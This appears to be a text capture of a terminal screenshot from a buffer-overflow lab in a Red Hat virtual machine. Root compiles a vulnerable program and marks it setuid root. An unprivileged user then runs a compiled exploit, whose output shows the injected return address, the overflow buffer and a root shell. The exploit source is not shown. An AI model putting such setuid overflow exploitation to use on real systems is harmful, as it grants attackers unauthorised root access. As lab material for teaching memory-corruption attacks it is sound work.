 Red Hat [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
exploit.c vuln.c
[root@reson buffer_lab]# gcc -o vuln vuln.c
[root@reson buffer_lab]# chown root vuln
[root@reson buffer_lab]# chmod 4755 vuln
[root@reson buffer_lab]# exit
exit
[reson@reson buffer_lab]$ whoami
reson
[reson@reson buffer_lab]$ id
uid=500(reson) gid=500(reson) groups=500(reson)
[reson@reson buffer_lab]$ gcc -o exploit exploit.c
[reson@reson buffer_lab]$ ls
exploit exploit.c vuln vuln.c
[reson@reson buffer_lab]$ ./exploit
Using address: 0xbffff028
The buffer says .. [ADR=(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿
(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿
(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿
(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿
(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿
(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ¿(■ÿ/0xbfffe2b0].
bash# whoami
root
bash# _
Right Ctrl